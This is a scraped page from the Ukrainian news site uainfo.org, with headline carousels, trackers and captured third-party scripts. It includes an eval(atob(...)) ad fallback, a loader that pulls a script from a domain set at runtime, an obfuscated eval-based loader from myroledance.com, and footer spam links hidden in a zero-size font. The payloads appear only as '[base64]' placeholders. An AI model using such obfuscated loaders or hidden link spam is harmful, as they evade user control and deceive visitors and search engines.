                                    <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1769345967-prihovav-milyoni-v-deklaratsiyi-deputatu-rayradi-na-zakarpatti.html">Приховав мільйони в декларації: депутату райради на Закарпатті оголосили підозру</a></h3>
                                </li>
                                                                                            <li>
                                    <a href="/blognews/1769283874-raketa-z-boyovoyu-chastinoyu-vpala-sered-budinkiv-politsiya.html">
                                        <img src="//uainfo.org/static/img/_/o/_oblom_politsiya_300x212.jpg" class="attachment-carousel wp-post-image" />
                                    </a>
                                    <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1769283874-raketa-z-boyovoyu-chastinoyu-vpala-sered-budinkiv-politsiya.html">Ракета з бойовою частиною впала серед будинків: поліція знешкодила "Іскандер-М" в Києві</a></h3>
                                </li>
                                                                                            <li>
                                    <a href="/blognews/1768901212-natspolitsiya-provodit-slidchi-diyi-na-teritoriyi-kilkoh-oblastey.html">
                                        <img src="//uainfo.org/static/img/1/_/1___27061_300x212.jpg" class="attachment-carousel wp-post-image" />
                                    </a>
                                    <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1768901212-natspolitsiya-provodit-slidchi-diyi-na-teritoriyi-kilkoh-oblastey.html">Нацполіція проводить слідчі дії на території кількох областей за фактом розкрадання держкоштів. ФОТО</a></h3>
                                </li>
                                                                                            <li>
                                    <a href="/blognews/1768896338--v-rosiyskomu-udari-bula-znachna-kilkist-balistiki-ta.html">
                                        <img src="//uainfo.org/static/img/1/_/1___27057_300x212.jpg" class="attachment-carousel wp-post-image" />
                                    </a>
                                    <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1768896338--v-rosiyskomu-udari-bula-znachna-kilkist-balistiki-ta.html">"В російському ударі була значна кількість балістики та крилатих ракет. Ще більш ніж 300 ударних дронів", - Зеленський. ФОТО</a></h3>
                                </li>
                                                                                            <li>
                                    <a href="/blognews/1768816308-na-prikarpatti-legkovik-vletiv-u-potyag-sered-postrazhdalih.html">
                                        <img src="//uainfo.org/static/img/0/1/01__200_300x212.jpg" class="attachment-carousel wp-post-image" />
                                    </a>
                                    <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1768816308-na-prikarpatti-legkovik-vletiv-u-potyag-sered-postrazhdalih.html">На Прикарпатті легковик влетів у потяг: серед постраждалих — дитина. ФОТО</a></h3>
                                </li>
                                                    </ul>
                    </div>
                    <ul class="flex-direction-nav">
                        <li><a class="flex-prev" href="javascript:;">Previous</a></li>
                        <li><a class="flex-next" href="javascript:;">Next</a></li>
                    </ul>
                </div>
        </section>
    </div>
    <div class="foto">
        <section>
            <header><h2 class="widget"><a href="/video">Відео</a></h2></header>
            <div class="widgetflexslider widgetflexslider_video flexslider">
                <div style="overflow: hidden; position: relative;" class="flex-viewport">
                    <ul style="width: 2400%; margin-left: -2152px;" class="slides">
                                                                                <li>
                                <a href="/blognews/1769419568-sili-spetsoperatsiy-znishchili-grupu-rosiyskih-viyskovih.html">
                                    <img src="//uainfo.org/static/img/_/2/_2026_01_26_112308_300x212.jpg" class="attachment-carousel wp-post-image" />
                                </a>
                                <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1769419568-sili-spetsoperatsiy-znishchili-grupu-rosiyskih-viyskovih.html">Сили спецоперацій знищили групу російських військових у центрі Куп’янська</a></h3>
                            </li>
                                                                                <li>
                                <a href="/blognews/1769355968-prem-er-ministr-virmeniyi-vihodit-na-stsenu-pashinyan-ogolosiv.html">
                                    <img src="//uainfo.org/static/img/_/_/____41855_300x212.jpg" class="attachment-carousel wp-post-image" />
                                </a>
                                <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1769355968-prem-er-ministr-virmeniyi-vihodit-na-stsenu-pashinyan-ogolosiv.html">Прем’єр-міністр Вірменії виходить на сцену: Пашинян оголосив про створення гурту</a></h3>
                            </li>
                                                                                <li>
                                <a href="/blognews/1769325742-u-ssha-federalni-agenti-vdruge-za-misyats-zastrelili-lyudinu-.html">
                                    <img src="//uainfo.org/static/img/_/a/_aysi_300x212.jpg" class="attachment-carousel wp-post-image" />
                                </a>
                                <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1769325742-u-ssha-federalni-agenti-vdruge-za-misyats-zastrelili-lyudinu-.html">У США федеральні агенти вдруге за місяць застрелили людину: Трамп відреагував звинуваченнями на адресу американців</a></h3>
                            </li>
                                                                                <li>
                                <a href="/blognews/1769255284-v-rosiyskiy-penzi-drugu-dobu-namagayutsya-zagasiti-pozhezhu.html">
                                    <img src="//uainfo.org/static/img/_/_/____41825_300x212.jpg" class="attachment-carousel wp-post-image" />
                                </a>
                                <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1769255284-v-rosiyskiy-penzi-drugu-dobu-namagayutsya-zagasiti-pozhezhu.html">В російській Пензі другу добу намагаються загасити пожежу на нафтобазі, яку вразили ЗСУ</a></h3>
                            </li>
                                                                                <li>
                                <a href="/blognews/1769186561-viyshov-noviy-treyder-kriminalnogo-trilera-shlyah-zlochinu-.html">
                                    <img src="//uainfo.org/static/img/_/_/____41811_300x212.jpg" class="attachment-carousel wp-post-image" />
                                </a>
                                <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1769186561-viyshov-noviy-treyder-kriminalnogo-trilera-shlyah-zlochinu-.html">Вийшов новий трейлер кримінального трилера "Шлях злочину" з Крісом Гемсвортом</a></h3>
                            </li>
                                                                                <li>
                                <a href="/blognews/1769082864-koruptsiya-v-derzhprikordonsluzhbi-topposadovtsiv-vikrito.html">
                                    <img src="//uainfo.org/static/img/_/_/____41800_300x212.jpg" class="attachment-carousel wp-post-image" />
                                </a>
                                <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1769082864-koruptsiya-v-derzhprikordonsluzhbi-topposadovtsiv-vikrito.html">Корупція в Держприкордонслужбі: топпосадовців викрито на одержанні хабарів</a></h3>
                            </li>
                                            </ul>
                </div>
                <ul class="flex-direction-nav">
                    <li><a class="flex-prev" href="javascript:;">Previous</a></li>
                    <li><a class="flex-next" href="javascript:;">Next</a></li>
                </ul>
            </div>
        </section>
    </div>
    <div class="blogojab">
        <section>
            <header>
                <h2 class="widget">
                    <a href="/blogomems">
                        Блогожаби
                    </a>
                </h2>
            </header>
            <div class="widgetflexslider widgetflexslider_video flexslider">
                <div style="overflow: hidden; position: relative;" class="flex-viewport">
                    <ul style="width: 2400%; margin-left: -2152px;" class="slides">
                                                                                <li style="width: 269px; float: left; display: block;">
                                <a href="/blogomems/1767623308-dzherelo-kit-i-baba.html">
                                    <img src="//uainfo.org/static/img/6/1/610826821_1330606659081111_9104050882461403575_n_300x212.jpg" class="attachment-carousel wp-post-image" height="190" width="301">
                                </a>
                            </li>
                                                                                <li style="width: 269px; float: left; display: block;">
                                <a href="/blogomems/1767623255-avtor-oleksiy-golobutskiy-.html">
                                    <img src="//uainfo.org/static/img/6/0/608465592_25719451694358058_7281291768184723729_n_300x212.jpg" class="attachment-carousel wp-post-image" height="190" width="301">
                                </a>
                            </li>
                                                                                <li style="width: 269px; float: left; display: block;">
                                <a href="/blogomems/1767623201-dzherelo-memagram.html">
                                    <img src="//uainfo.org/static/img/6/1/610241694_17930257293178059_203261885894478351_n_1_300x212.jpg" class="attachment-carousel wp-post-image" height="190" width="301">
                                </a>
                            </li>
                                                                                <li style="width: 269px; float: left; display: block;">
                                <a href="/blogomems/1767623236-avtor-vladimir-popov.html">
                                    <img src="//uainfo.org/static/img/6/1/611165795_27078261671776596_371865081053728716_n_300x212.jpg" class="attachment-carousel wp-post-image" height="190" width="301">
                                </a>
                            </li>
                                                                                <li style="width: 269px; float: left; display: block;">
                                <a href="/blogomems/1766161905-avtor-oleksiy-golobutskiy.html">
                                    <img src="//uainfo.org/static/img/6/0/600394602_25586380790998483_5261159246678355540_n_300x212.jpg" class="attachment-carousel wp-post-image" height="190" width="301">
                                </a>
                            </li>
                                            </ul>
                </div>
                <ol class="flex-control-nav flex-control-paging">
                    
                </ol>
                <ul class="flex-direction-nav">
                    <li><a class="flex-prev" href="#">Previous</a></li>
                    <li><a class="flex-next" href="#">Next</a></li>
                </ul>
            </div>
        </section>
    </div>

<div style="background: #fff;">
    <div id="MIXADV_2111" class="MIXADVERT_NET"></div>
    <script>
        var node2111 = document.getElementById("MIXADV_2111");
        if( node2111 )
        {
            var script = document.createElement("script");
            script.charset = "utf-8";
            script.src = "https://m.mixadvert.com/show/?id=2111&r="+Math.random();
            node2111.parentNode.appendChild(script);
            script.onerror = function(){
                window.eval(atob("[base64]"));
            }
        }
    </script>
</div>
<br>


                                    
            
            <br>
            <!-- <img src="/static/imgs/fin_dopomoga4.jpg" width="300" height="250" /> -->
        </div>
    </div>
    <div id="footer" class="body2 ">
    <div class="container upper" style="background-color:transparent;">
        <div class="text">
            <div style="float:right;width:120px;">
            
                            
		<!--LiveInternet counter--><script type="text/javascript">
document.write('<a href="//www.liveinternet.ru/click" '+
'target="_blank"><img src="//counter.yadro.ru/hit?t52.6;r'+
escape(document.referrer)+((typeof(screen)=='undefined')?'':
';s'+screen.width+'*'+screen.height+'*'+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+';u'+escape(document.URL)+
';h'+escape(document.title.substring(0,150))+';'+Math.random()+
'" alt="" title="LiveInternet: показано число просмотров и'+
' посетителей за 24 часа" '+
'border="0" width="88" height="31"><\/a>')
</script><!--/LiveInternet-->

		<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(53592235, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/53592235" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

                                
                <font style="position: absolute;overflow: hidden;height: 0;width: 0"> беспроводной интернет киев и область <a href="http://hut.co.ua/index.php">wimax интернет в киеве и области</a>Радио интернет в киеве и области заказать<br> <a href="http://hut.co.ua/index.php">preMax интернет в киеве и области заказать</a><br>Интернет на дачу#/a# в киеве и области</font>



            </div>
            
            
            <a href="/">Головна</a> &bull;
            <a href="/topnews">Головні новини</a> &bull;
            <a href="/heading/politics">Політика</a> &bull;
            <a href="/heading/public">Суспільство</a> &bull;
            <a href="/heading/economics">Економіка</a> &bull;
            <a href="/heading/world">Світ</a> &bull;
            <a href="/heading/culture">Культура</a> &bull; 
            <a href="/heading/science">Наука</a> &bull; 
            <a href="/heading/history">Історія</a> &bull;
            <a href="/heading/education">Освіта</a> &bull;
            <a href="/heading/auto">Авто</a> &bull; 
            <a href="/heading/tech">IT</a> &bull; 
            <a href="/heading/health">Здоров'я</a> &bull;
            <a href="/heading/sport">Спорт</a> &bull; 
            <a href="/photo">Фото</a> &bull; 
            <a href="/video">Відео</a> &bull;
            <a href="/heading/obzor">Огляд блогосфери</a> &bull;
            <a href="/blogosphere">Блоголента</a> &bull; 
            <a href="/rating">Рейтинг блогів</a> &bull;
            <a href="/blogomems">Блогожаби</a>
                        <br><br>


            Всі новини належать їх правовласникам.
            <br>
            Використання матеріалів сайту
            <a title="UAINFO" href="/">uainfo.org</a>
            дозволяється за умови посилання (для інтернет-видань - гіперпосилання).
            <br>
            <a title="О нас" href="/about.html">Про нас</a>
            . 
            <a title="Контактная информация" href="/contacts.html">Контактна інформація</a>
            .
            <a href="/cdn-cgi/l/email-protection#becbdfd7d0d8d190d1ccd9fed9d3dfd7d290ddd1d3"><span class="__cf_email__" data-cfemail="483d2921262e2766273a2f082f25292124662b2725">[email&#160;protected]</span></a>
        </div>
    </div>
    <div id="copyright">
        <div class="fl">
            
        </div>
        <div class="fl">
            <p>
                Copyright © 2011-2026 UAINFO. 
            </p>
        </div>
    </div>
</div>

<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript">
cackle_widget = window.cackle_widget || [];
cackle_widget.push({widget: 'CommentCount', id: 34652, one: '<span class="ico"> </span><span class="info">1</span>', mult: '<span class="ico"> </span><span class="info">{num}</span>', html: '<span class="ico"> </span><span class="info">{num}</span>'});
(function() {
    var mc = document.createElement('script');
    mc.type = 'text/javascript';
    mc.async = true;
    mc.src = ('https:' == document.location.protocol ? 'https' : 'http') + '://cackle.me/widget.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(mc, s.nextSibling);
})();
</script>

<!-- c8.net.ua JavaScript -->
<script type="text/javascript" src="https://b.c8.net.ua/b/js/swfobject.js"></script>
<script type="text/javascript" src="https://b.c8.net.ua/b/js/sys.js"></script>
<script language="JavaScript">
//<!--
var c8_metric = '';
if(undefined === c8_passback) var c8_passback = [];
c8_passback['f3301','6'] = '';
var c8_sa;
if (undefined===c8_sa) c8_sa='';
show_code('f3301','6','5','','','');
//-->
</script>
<!-- /c8.net.ua JavaScript -->
    <script type="text/javascript" src="//uainfo.org/static/js/jquery.flexslider-min.js"></script>
    <script type="text/javascript" src="//uainfo.org/static/js/jquery.flexslider.start.main.js"></script>
    <script type="text/javascript" src="//uainfo.org/static/js/jquery.flexslider.start.carousel.js"></script>
    <script type="text/javascript" src="//uainfo.org/static/js/jquery.flexslider.start.carousel.top.js"></script>
    <script type="text/javascript" src="//uainfo.org/static/js/mobile.js"></script>

<script type='text/javascript' data-cfasync='false'>
    let e429ad9b10_cnt = 0;
    let e429ad9b10_interval = setInterval(function(){
	if (typeof e429ad9b10_country !== 'undefined') {
	    clearInterval(e429ad9b10_interval);
    	    (function(){
			var ud;
									try { ud = localStorage.getItem('e429ad9b10_uid'); } catch (e) { }
											var script = document.createElement('script');
													script.type = 'text/javascript';
															script.charset = 'utf-8';
																	script.async = 'true';
																			script.src = 'https://' + e429ad9b10_domain + '/bens/vinos.js?23641&u=' + ud + '&a=' + Math.random();
																					document.body.appendChild(script);
																						    })();
																							    } else {
																									e429ad9b10_cnt += 1;
																										    if (e429ad9b10_cnt >= 60) {
																												    clearInterval(e429ad9b10_interval);
																														}
																															}
																															    }, 500);
																															    </script>
																															    
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"c66181c84eab458d81163411ecaecbb5","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>




--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=141871
body_size: 2427
content:
var _0xc55e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe32c(d,e,f){var g=_0xc55e[2][_0xc55e[1]](_0xc55e[0]);var h=g[_0xc55e[3]](0,e);var i=g[_0xc55e[3]](0,f);var j=d[_0xc55e[1]](_0xc55e[0])[_0xc55e[10]]()[_0xc55e[9]](function(a,b,c){if(h[_0xc55e[4]](b)!==-1)return a+=h[_0xc55e[4]](b)*(Math[_0xc55e[8]](e,c))},0);var k=_0xc55e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc55e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe32c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",99,"NhQVkLRUH",25,2,18))

--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/version.js?cb=cb__utl_cb_share_1769427845096362
body_size: 397
content:
cb__utl_cb_share_1769427845096362('1ea92d09c43527572b24fe052f11127b');

--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/widgets-batch.js?params=JTVCJTdCJTIycGlkJTIyJTNBJTIyMTUxNzk4NSUyMiUyQyUyMnVybCUyMiUzQSUyMmh0dHBzJTNBJTJGJTJGdWFpbmZvLm9yZyUyRmJsb2duZXdzJTJGMTQ1OTY3MDAwNC1kdm95bnllLXN0YW5kYXJ0eS1jaHRvLW5lbHp5YS1vYnljaG55bS1zbWVydG55bS1tb3pobm8tdm9lbm55bS5odG1sJTIyJTdEJTVE&mode=0&callback=callback__utl_cb_share_1769427845916540
body_size: 441
content:
callback__utl_cb_share_1769427845916540([{
    "pid": "1517985",
    "subId": 0,
    "initialCounts": {"fb":0,"tw":0,"tb":0,"ok":0,"vk":0,"ps":0,"gp":0,"mr":0,"lj":0,"li":0,"sp":0,"su":0,"ms":0,"fs":0,"bl":0,"dg":0,"sb":0,"bd":0,"rb":0,"ip":0,"ev":0,"bm":0,"em":0,"pr":0,"vd":0,"dl":0,"pn":0,"my":0,"ln":0,"in":0,"yt":0,"rss":0,"oi":0,"fk":0,"fm":0,"li":0,"sc":0,"st":0,"vm":0,"wm":0,"4s":0,"gg":0,"dd":0,"ya":0,"gt":0,"wh":0,"4t":0,"ul":0,"vb":0,"tm":0},
    "forceUpdate": ["fb","ok","vk","ps","gp","mr","my"],
    "extMet": false,
    "url": "https%3A%2F%2Fuainfo.org%2Fblognews%2F1459670004-dvoynye-standarty-chto-nelzya-obychnym-smertnym-mozhno-voennym.html",
    "urlWithToken": "https%3A%2F%2Fuainfo.org%2Fblognews%2F1459670004-dvoynye-standarty-chto-nelzya-obychnym-smertnym-mozhno-voennym.html%3F_utl_t%3DXX",
    "intScr" : false,
    "intId" : 0,
    "exclExt": false
}
])